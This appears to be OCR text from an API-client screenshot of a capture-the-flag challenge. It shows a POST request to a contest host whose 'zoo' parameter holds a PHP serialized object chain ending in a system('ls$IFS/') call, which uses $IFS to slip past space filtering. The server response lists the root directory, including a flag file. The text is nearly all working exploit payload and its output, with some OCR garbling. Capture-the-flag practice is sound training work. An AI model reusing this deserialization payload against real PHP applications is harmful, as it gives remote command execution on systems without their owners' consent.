 POST http://c4011852f2319fd6.node.nsctf.cn/index.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
zoo
O:6:"Monkey":2:
{s:4:"head";O:8:"Elephant":2:
{s:4:"nose";N;s:4:"nice";O:4:"Lion":1:
{s:4:"tail";O:5:"Tiger":2:
{s:6:"string";N;s:6:"□*□var";s:18:"system('ls
$IFS/');";}}}s:4:"hand";N;}
Key Description
Body Cookies Headers (4) Test Results 500 Internal Server Error 97 ms 265 B Save Response
Pretty Raw Preview Visualize
bin boot dev etc f14g home lib lib32 lib64 libx32 media mnt opt proc root run run.sh sbin srv sys tmp usr var